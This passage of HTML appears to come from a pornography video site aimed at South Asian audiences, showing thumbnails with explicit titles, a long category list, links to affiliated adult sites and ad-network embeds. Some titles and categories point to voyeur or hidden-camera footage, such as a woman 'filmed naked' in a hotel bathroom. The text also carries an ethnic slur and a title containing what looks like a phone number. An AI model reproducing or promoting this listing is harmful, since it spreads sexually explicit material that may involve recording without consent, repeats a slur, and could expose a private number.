                                    <p>Bhabhi Devar Sex anuty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637406135716/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1034d6a5a4" src="/thumbs/716/3824942637406135716_0.jpg" alt="Hot Aunty Back To Back Scenes huge cleavage FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7760</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Aunty Back To Back Scenes huge cleavage FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1793811605138933111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="18e4e6269e478577" src="/thumbs/111/1793811605138933111_0.jpg" alt="सभी तरह से चुदवाई" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>248</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>सभी तरह से चुदवाई</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898000239885/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e7f3bd0d" src="/thumbs/885/1892856898000239885_0.jpg" alt="Indian Delhi Newly Married " width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>406</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Delhi Newly Married </p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11065508610934793679/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="999095743dcb65cf" src="/thumbs/679/11065508610934793679_0.jpg" alt="0541327519 indian bhabhi with her neighbour" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>322</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0541327519 indian bhabhi with her neighbour</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5286535909953362876/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="495d8c669d1ddbbc" src="/thumbs/876/5286535909953362876_0.jpg" alt="Paki NRI in UK" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>110</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Paki NRI in UK</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636670114238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1008f7d9be" src="/thumbs/238/3824942636670114238_0.jpg" alt="Aunty Hoot N Horny Fucked by Youngr Guy (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>18</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Aunty Hoot N Horny Fucked by Youngr Guy (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9907172542002363841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="897d58efbe8dfdc1" src="/thumbs/841/9907172542002363841_0.jpg" alt="Punjabi Girl In Hotel Sex - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Girl In Hotel Sex - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6682338674952244833/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5cbc6f9ecd620e61" src="/thumbs/833/6682338674952244833_0.jpg" alt="Punjabi Enjoying Hardcore - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Enjoying Hardcore - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3338057359691770215/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2e53297b9c4e6967" src="/thumbs/215/3338057359691770215_0.jpg" alt="Punjabi girl from Delhi filmed naked in 5 star hotel bathroom getting naked and taking shower video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>121</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi girl from Delhi filmed naked in 5 star hotel bathroom getting naked and taking shower video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638929980185/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108faaab19" src="/thumbs/185/3824942638929980185_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>122</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/235405368/Punjabi/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3465</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"> indian bbw <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"> indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la 